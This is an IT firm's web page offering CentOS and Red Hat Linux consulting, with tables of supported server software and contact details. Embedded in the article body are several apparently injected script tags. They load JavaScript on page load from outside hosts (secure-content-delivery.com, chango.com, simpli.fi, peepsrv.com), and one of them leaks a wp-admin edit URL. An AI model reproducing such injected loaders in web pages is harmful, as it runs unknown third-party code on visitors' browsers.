										<ul id="menu-main" class="menu clearfix"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11 pix-submenu"><a title="Managed IT Services" href="/services.php">Managed IT Services</a>
<ul class="sub-menu">
	<li id="menu-item-4317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4317"><a href="/services.php">Why Managed IT Services?</a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4572"><a href="/managed-services/responsive-it-support.php">Responsive IT Support</a></li>
	<li id="menu-item-4313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4313"><a href="/managed-services/essential-services.php">Essential IT Services</a></li>
	<li id="menu-item-4318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4318"><a href="/managed-services/proactive-it-services.php">Proactive IT Services</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="/managed-cybersecurity-vancouver.php">Managed Cybersecurity Services</a></li>
	<li id="menu-item-4314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4314"><a href="/managed-services/managed-basic-care.php">Managed Basic Care</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5285"><a href="/managed-services/managed-complete-care.php">Managed Complete Care</a></li>
	<li id="menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="/managed-services/supplemental-it-services.php">Supplemental IT Services</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4316"><a href="/managed-services/free-assessment.php">Free Assessment</a></li>
</ul>
</li>
<li id="menu-item-4299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4299 pix-submenu"><a href="/cloud-hosting.php">Cloud Hosting</a>
<ul class="sub-menu">
	<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5304"><a href="/cloud-hosting.php">Why Cloud Hosting?</a></li>
	<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4319"><a href="/cloud-hosting/managed-private-cloud.php">Managed Private Cloud</a></li>
	<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="/cloud-hosting/managed-cloud-servers.php">Managed Cloud Servers</a></li>
	<li id="menu-item-5316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5316"><a href="/cloud-hosting-php/virtual-workplace.php">Virtual Workplace</a></li>
	<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="/cloud-hosting/application-hosting.php">Application Hosting</a></li>
	<li id="menu-item-5317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5317"><a href="/cloud-hosting/canada-hosted-sharepoint.php">Hosted Sharepoint</a></li>
	<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="/cloud-hosting/canada-hosted-exchange.php">Hosted Exchange</a></li>
	<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="/cloud-hosting/canada-website-hosting.php">Web Hosting</a></li>
	<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="/cloud-hosting/office-365.php">Microsoft Office 365</a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5163"><a href="/cloud-hosting/free-estimate.php">Free Estimate</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 pix-submenu"><a href="/support.php">IT Support</a>
<ul class="sub-menu">
	<li id="menu-item-4307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4307"><a href="/desktop-support.php">Computer Support</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/windows-consulting.php">Windows Server Support</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/network-security.php">Network Support</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/linux-consulting.php">Linux Support</a></li>
	<li id="menu-item-4308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4308"><a href="/printer-repair.php">Printer Repair</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4309"><a href="/apple-mac-support.php">Mac Support</a></li>
	<li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="/support-php/free-estimate.php">Free Estimate</a></li>
</ul>
</li>
<li id="menu-item-4302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4302 pix-submenu"><a href="/it-consulting.php">IT Consulting</a>
<ul class="sub-menu">
	<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="/it-consulting/project-management.php">Project Management</a></li>
	<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="/it-consulting/network-design.php">Network Design</a></li>
	<li id="menu-item-7803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7803"><a href="/managed-cybersecurity-vancouver.php">Cybersecurity Services</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="/it-consulting/disaster-recovery.php">Disaster Recovery</a></li>
	<li id="menu-item-5172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5172"><a href="/server-setup.php">Server Setup</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="/server-upgrade.php">Server Upgrades</a></li>
	<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://www.netdigix.com/cloud-hosting/office-365.php">Office 365 Consulting</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="/it-consulting/office-moves.php">Office Moves</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="/it-consulting/computer-replacement.php">Computer Replacement</a></li>
	<li id="menu-item-5165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5165"><a href="/it-consulting/free-consultation.php">Free Consultation</a></li>
</ul>
</li>
<li id="menu-item-4301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4301 pix-submenu"><a href="/sales.php">Sales</a>
<ul class="sub-menu">
	<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="/sales/hardware-sales.php">Hardware and Accessories</a></li>
	<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="/sales/software-licensing.php">Software and Licensing</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="/sales/internet-service-provider.php">Internet Services</a></li>
	<li id="menu-item-4351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="/computer-leasing.php">Equipment Leasing</a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5166"><a href="/sales/free-estimate.php">Free Estimate</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7641 pix-submenu"><a href="/blog/">Blog</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 pix-submenu"><a href="/about.php">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4312"><a href="/about.php">Our Story</a></li>
	<li id="menu-item-4311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4311"><a href="/values.php">Our Values</a></li>
	<li id="menu-item-4306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4306"><a href="/partners.php">Our Partners</a></li>
	<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4305"><a href="/press-releases/">Press Releases</a></li>
	<li id="menu-item-4300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4300"><a href="/careers.php">Careers</a></li>
	<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/contact.php">Contact Us</a></li>
</ul>
</li>
</ul><div class="search-btn"><i class="pix-icon pixicon-fontawesome-webfont-304"></i><form role="search" method="get" class="topSearchForm" action="https://www.netdigix.com/" ><div class="arrow"></div><input type="text" value="" name="s" class="textfield" placeholder="Search"></form></div>									</nav>

								</div>

							</div>

						</header>

					
				</div>



							</div>

	</div>
	<div id="sub-header" class="clear sub_header2 header-trans clearfix align-left small color" >
	<div class="container">
	<div id="banner" class="sub-header-inner row">
		<header class="banner-header col-md-8 col-sm-8">
			<h2 class="border-line" >Centos Consulting <span class="line"></span></h2>
		</header>
		<div class="pix-breadcrumbs col-md-4 col-sm-4"><ul class="breadcrumb" itemprop="breadcrumb"><li><a href="https://www.netdigix.com">Home</a> </li><li><span class="current" >Centos Consulting</span></li></div></div></div>
		</div>   
	</div>
<div class="container boxed">
	<div class="row">


		
		<section id="post-351" class="clearfix col-md-9 sub-header-show content-header2 sub-header-trans post-351 page type-page status-publish hentry">

			<section itemprop="articleBody">
				<h1>Centos Linux Consulting/Support Services</h1>
<h2>Linux support &amp; consulting services for &amp; CentOS</h2>
<p>For Linux systems, Redhat Linux offers server support services that simply can&#8217;t be beat. Netdigix mail server support is available for IMAP/POP mail, Sendmail, Postfix, and others. Antivirus protection is safe and secure, using ClamAV, and SpamAssasin, as well as monitoring inbound connections for known trouble sites, and spam distributions. Redhat is excellent for VOIP services, and network security is enhanced through the use of firewalls, SSL, and IPSec.</p>
<p>Red Hat Enterprise Linux is the leading platform for open source computing. It is sold by subscription, delivers continuous value and is certified by top enterprise hardware and software vendors. From the desktop to the datacenter, Enterprise Linux couples the innovation of open source technology and the stability of a true enterprise-class platform.</p>
<p>Redhat Enterprise is a true enterprise computing platform with support from most large vendors harware such as IBM, Dell, HP, Compaq, Intel and many others. An alternative to Rehdat enterprise is CentOS which uses the Redhat enterprise binarys available from redhat.</p>
<table border="0" width="520" cellspacing="1" cellpadding="2" bgcolor="#ff4800">
<tbody>
<tr>
<td colspan="2" height="15"><b>Netdigix provides support for these versions</b></td>
</tr>
<tr>
<td bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Centos Version 5</span></td>
<td bgcolor="#FFFFFF" height="15"><span style="color: #000000;">Server</span></td>
</tr>
<tr>
<td bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Centos Version 6</span></td>
<td bgcolor="#FFFFFF" height="15"><span style="color: #000000;">Server</span></td>
</tr>
</tbody>
</table>
<table border="0" width="520" cellspacing="1" cellpadding="2" bgcolor="#ff4800">
<tbody>
<tr>
<td colspan="2" height="15"><b>Netdigix provides the following services for this product</b></td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="30%" height="15"><span style="color: #000000;">Support &amp; Service</span></td>
<td bgcolor="#FFFFFF"><span style="color: #000000;">24&#215;7 Service, Support and Monitoring<br />
Available with Netdigix service contract</span></td>
</tr>
<tr>
<td bgcolor="#FFFFFF" width="30%" height="15"><span style="color: #000000;">Consulting</span></td>
<td bgcolor="#FFFFFF"><span style="color: #000000;">Configuration, Design and Implementation</span></td>
</tr>
<tr>
<td bgcolor="#FFFFFF" width="30%" height="15"><span style="color: #000000;">Location</span></td>
<td bgcolor="#FFFFFF"><span style="color: #000000;">Onsite in Vancouver. Remote support available</span></td>
</tr>
<tr>
<td bgcolor="#FFFFFF" width="30%" height="15"><span style="color: #000000;">Purchase This Service</span></td>
<td bgcolor="#FFFFFF"><span style="color: #000000;">Small, Medium and Large Business</span></td>
</tr>
<tr style="font-size: 9px;" bgcolor="#e7e7e7">
<td colspan="2" height="15"><b>Call Netdigix Sales and Support @ 604.518.6695 or toll free at 877.518.6695<br />
<a href="https://www.netdigix.com/computer-leasing.php">Computer hardware Leasing is available call us to find out how.</a></b></td>
</tr>
</tbody>
</table>
<table border="0" width="520" cellspacing="1" cellpadding="2" bgcolor="#ff4800">
<tbody>
<tr>
<td colspan="2" height="15"><b>Major software supported (other software also supported)</b></td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Web server support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Apache</li>
<li type="square">Apache 2</li>
<li type="square">Apache SSL</li>
<li type="square">Apache Tomcat</li>
<li type="square">PHP4 and PHP3</li>
<li type="square">Perl, CGI and Java</li>
<li type="square">Apache Modules and Plugins</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Databases support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Mysql Replication and clustering</li>
<li type="square">Postgres databases</li>
<li type="square">Oracle databases</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Mail Server support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Postfix</li>
<li type="square">Sendmail</li>
<li type="square">Qmail</li>
<li type="square">Dovecot</li>
<li type="square">Exim</li>
<li type="square">Cyrus</li>
<li type="square">ClamAV anti-virus</li>
<li type="square">spamassassin spam protection</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise File Server support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Samba</li>
<li type="square">SMB</li>
<li type="square">NFS</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise DNS Server support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Bind</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Network Monitoring</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Nagios &#8211; Server Monitoring</li>
<li type="square">MRTG &#8211; Monitoring and Stats</li>
<li type="square">SNORT &#8211; Intrusion Detection</li>
<li type="square">Tripwire &#8211; Operating system Intrusion Detection</li>
<li type="square">Nessus &#8211; Security Scanning software</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Networking support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Firewalls &#8211; Iptables, Ipchains</li>
<li type="square">Intrustion Detection &#8211; Tripwire, Snort</li>
<li type="square">Linux Clustering technologies</li>
<li type="square">Load Balancing &#8211; Keepalived, LVS</li>
<li type="square">Routing BGP, OSPF, RIP &#8211; Zeebra, Quagga</li>
<li type="square">VPN &#8211; Freeswan, Openswan, Superswan, Openvpn</li>
<li type="square">Squid Proxy</li>
<li type="square">TCP/IP and all major routing protocols</li>
<li type="square">Hosting infrastructure</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Security</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Firewalls</li>
<li type="square">VPN</li>
<li type="square">SSL</li>
<li type="square">SSH</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise VOIP and Chat</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Asterisk</li>
<li type="square">SIP/SER</li>
<li type="square">H.323</li>
<li type="square">VOIP</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Linux Kernel support</span></td>
<td bgcolor="#FFFFFF" height="15">
<ul>
<li type="square">Kernel 2.6</li>
<li type="square">Kernel 2.4</li>
</ul>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#FFFFFF" width="45%" height="15"><span style="color: #000000;">Redhat Enterprise Other Software</span></td>
<td bgcolor="#FFFFFF" height="15"><span style="color: #000000;"> Netdigix Supports Most Linux Opensource software web based or Operating system based please call to enquire.</span></td>
</tr>
</tbody>
</table>
<p><b style="color: #ff0000; font-size: 10px;">* </b><span style="color: #000000; font-size: 12px;">Netdigix provides support for hardware and software for Linux please call to enquire.</span><br />
<span style="size: 9px; color: #000000;"><br />
<b>More Linux Distros..</b></span></p>
<table border="1" width="520" cellspacing="1" cellpadding="0" bgcolor="#3366FF">
<tbody>
<tr>
<td bgcolor="#cccccc" width="33%" height="15"><center><span class="smallestfont2"><b><a class="type1" href="https://www.netdigix.com/debian-consulting.php">Debian</a></b></span></center></td>
<td bgcolor="#cccccc" width="33%" height="15"><center><span class="smallestfont2"><b><a class="type1" href="https://www.netdigix.com/redhat-consulting.php">Redhat</a></b></span></center></td>
<td bgcolor="#cccccc" width="33%" height="15"><center><span class="smallestfont2"><b><a class="type1" href="https://www.netdigix.com/redhat-enterprise-consulting.php">Redhat Enterprise</a></b></span></center></td>
</tr>
<tr>
<td bgcolor="#cccccc" width="33%" height="15"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/redhat-fedora-consulting.php"><b>Redhat Fedora</b></a></span></center></td>
<td bgcolor="#cccccc" width="33%"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/mandrake-consulting.php"><b>Mandrake Mandriva</b></a></span></center></td>
<td bgcolor="#cccccc"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/suse-consulting.php"><b>Suse Novell</b></a></span></center></td>
</tr>
<tr>
<td bgcolor="#cccccc" width="33%" height="15"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/gentoo-consulting.php"><b>Gentoo</b></a></span></center></td>
<td bgcolor="#cccccc" width="33%"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/openbsd-consulting.php"><b>OpenBSD</b></a></span></center></td>
<td bgcolor="#cccccc"><center><span class="smallestfont2"><a class="type1" href="https://www.netdigix.com/freebsd-consulting.php"><b>FreeBSD</b></a></span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"> <a href="https://www.netdigix.com/en/wp-content/uploads/2013/05/contact-us-netdigix.png"><img decoding="async" class="alignnone size-full wp-image-208" src="https://www.netdigix.com/en/wp-content/uploads/2013/05/contact-us-netdigix.png" alt="contact-us-netdigix" width="250" height="75" /></a></p>
<div id="__tbSetup"></div>
<p><script src="https://secure-content-delivery.com/data.js.php?i={87B15830-B522-452C-A5C2-E3084BFBFC8F}&amp;d=2013-5-29&amp;s=https://www.netdigix.com/en/wp-admin/post.php?post=351&amp;action=edit" type="text/javascript"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script><script id="__simpliScript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=0" type="text/javascript" data-sifi-parsed="true"></script><script src="http://svc.peepsrv.com/svc?m=wl&amp;domain=www.netdigix.com&amp;callback=__verti.run" type="text/javascript"></script></p>
			</section>

		</section>

			<aside class="col-md-3 col-sm-3" role="complementary">
		
		<div id="text-3" class="widget widget_text clearfix"><h3 class="widgettitle">Netdigix Specials</h3>			<div class="textwidget"><a href="/managed-services/" border=0><img src="/wp-content/uploads/2014/08/banner_biv_square-400x300.png" alt="managed IT services netdigix"></a>
<br><br>
<a href="/cloud-hosting/" border=0><img src="/wp-content/uploads/2014/08/cloud-hosting-banner.jpg" alt="cloud hosting services netdigix"></a></div>
		</div>	
	</aside>


	</div>
</div>

		<!-- Footer -->
					<footer>
				<div id="pageFooterCon" class="pageFooterCon col4 clearfix">
		
			
			<div id="pageFooter" class="container">
				<!-- widgets -->
				<div id="nav_menu-8" class="widget widget_nav_menu clearfix"><h3 class="widgettitle">Information</h3><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-4290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4290"><a href="/about.php">About Us</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4291"><a href="/privacy.php">Privacy Policy</a></li>
<li id="menu-item-4292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4292"><a href="/press-releases/">Press Releases</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4293"><a href="/careers.php">Careers</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4727"><a href="https://support.netdigix.com/">Customer Portal</a></li>
<li id="menu-item-4369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4369"><a href="/sitemap.php">Site Map</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu clearfix"><h3 class="widgettitle">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-4294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4294"><a href="/it-consulting.php">IT Consulting</a></li>
<li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="/services.php">Managed IT Services</a></li>
<li id="menu-item-7802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7802"><a href="/managed-cybersecurity-vancouver.php">Managed Cybersecurity Services</a></li>
<li id="menu-item-4296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="/support.php">IT Support</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a href="/cloud-hosting.php">Cloud Hosting</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="/cloud-hosting/canada-website-hosting.php">Web Hosting</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="/sales.php" title="Hardware Sales">Product Sales</a></li>
</ul></div></div><div id="text-8" class="widget widget_text clearfix"><h3 class="widgettitle">Who We Are</h3>			<div class="textwidget"><p>Based in Vancouver, Canada, NetDigix Systems Inc. is a privately owned corporation specializing in <a style="color: #ffffff; font-weight: bold;" href="/services.php">Managed IT Services</a>, <a style="color: #ffffff; font-weight: bold;" href="/managed-cybersecurity-vancouver.php">Managed Cybersecurity Services</a> and <a style="color: #ffffff; font-weight: bold;" href="/cloud-hosting.php">Customized Managed Hosting</a> solutions for small and medium sized business. Netdigix has been supporting Greater Vancouver since 1999 including the areas of <a style="color: #ffffff; font-weight: bold;" href="/vancouver-it-support.php">Vancouver</a>, <a style="color: #ffffff; font-weight: bold;" href="/surrey-it-support-php.php">Surrey</a>, <a style="color: #ffffff; font-weight: bold;" href="/burnaby-it-support.php">Burnaby</a>, <a style="color: #ffffff; font-weight: bold;" href="/coquitlam-it-support-php.php">Coquitlam</a>, <a style="color: #ffffff; font-weight: bold;" href="/new-westminster-it-support.php">New Westminster</a>, <a style="color: #ffffff; font-weight: bold;" href="/richmond-it-support-php.php">Richmond</a>, Port Moody, North Vancouver, West Vancouver, Delta, Langley, Port Coquitlam, Maple Ridge and Pitt Meadows.</p>
</div>
		</div><div id="text-9" class="widget widget_text clearfix"><h3 class="widgettitle">Corporate Address</h3>			<div class="textwidget"><ul>
<li>Suite 202 &#8211; 3855 Henning Drive,<br />
Burnaby, BC, V5C-6N3,<br />
Canada</li>
<li><label>Tel:</label>+1 (877) 518-6695</li>
<li><label>Fax:</label>+1 (877) 518-6696</li>
<li><label>Email:</label> <a title="Sales Department" href="/contact.php">Contact Us</a></li>
</ul>
</div>
		</div><div id="nav_menu-10" class="widget widget_nav_menu clearfix"><h3 class="widgettitle">Locations Served</h3><div class="menu-locations-served-container"><ul id="menu-locations-served" class="menu"><li id="menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7029"><a href="https://www.netdigix.com/burnaby-managed-it-services.php">Burnaby Managed IT Services</a></li>
<li id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://www.netdigix.com/vancouver-managed-it-services.php">Vancouver Managed IT Services</a></li>
<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.netdigix.com/burnaby-it-support.php">Burnaby IT Consulting</a></li>
<li id="menu-item-6281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6281"><a href="https://www.netdigix.com/vancouver-it-support.php">Vancouver IT Consulting</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://www.netdigix.com/vancouver-it-support.php">Vancouver IT support</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.netdigix.com/burnaby-it-support.php">Burnaby IT support</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu clearfix"><div class="menu-locations-served-2-container"><ul id="menu-locations-served-2" class="menu"><li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://www.netdigix.com/coquitlam-it-support-php.php">Coquitlam IT Support</a></li>
<li id="menu-item-6349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6349"><a href="https://www.netdigix.com/new-westminster-it-support.php">New Westminster IT Support</a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6347"><a href="https://www.netdigix.com/other-locations-it-support-php.php">Other Locations – IT Support</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.netdigix.com/surrey-it-support-php.php">Surrey IT Support</a></li>
<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://www.netdigix.com/richmond-it-support-php.php">Richmond IT Support</a></li>
</ul></div></div>                 
				<!-- widgets -->
			</div> <!-- pageFooter -->
			
		   
		</div>
		 			<!-- Copyright -->
			<div class="footer-bottom">
				<div class="container">
					<div class="copyright row">
					<div class="col-md-12"><p>© 2021 <a href="https://www.netdigix.com">Netdigix Systems Inc</a>,  All Rights Reserved. </div>
					</div>
				</div>
			</div>
			
					</footer>
						
						
		<!-- all js scripts are loaded in library/electrify.php -->
		
		<script type="text/javascript" src="https://www.netdigix.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.netdigix.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_js-js-extra">
/* <![CDATA[ */
var Sociali18n = {"commentReplyTitle":"Post a Reply"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/social/assets/social.js" id="social_js-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/plugins/user-role-sidebar-menu/js/plugin-js.js" id="role-base-sidebar-js-js"></script>
<script type="text/javascript" id="like-me-scripts-js-extra">
/* <![CDATA[ */
var pixLike = {"ajaxurl":"https:\/\/www.netdigix.com\/wp-admin\/admin-ajax.php","liked":"You already liked this!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/themes/electrify/framework/required-functions/pix-like-me/js/like-me.js" id="like-me-scripts-js"></script>
<script type="text/javascript" id="pixel8es-plugins-js-js-extra">
/* <![CDATA[ */
var electrifyAjaxForm = {"nameError":"Please enter your name!","nameLenError":"Your name needs to be at least {0} characters","emailError":"Please enter a valid email address.","emailLenError":"Your email address must be in the format of name@domain.com","subjectError":"You need to enter a subject!","subjectLenError":"Subject needs to be at least {0} characters","messageError":"You need to enter a message!","messageLenError":"Message needs to be at least {0} characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/themes/electrify/library/js/plugins.js" id="pixel8es-plugins-js-js"></script>
<script type="text/javascript" src="https://www.netdigix.com/wp-content/themes/electrify/library/js/scripts.js" id="pixel8es-js-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.11 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 966470482;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
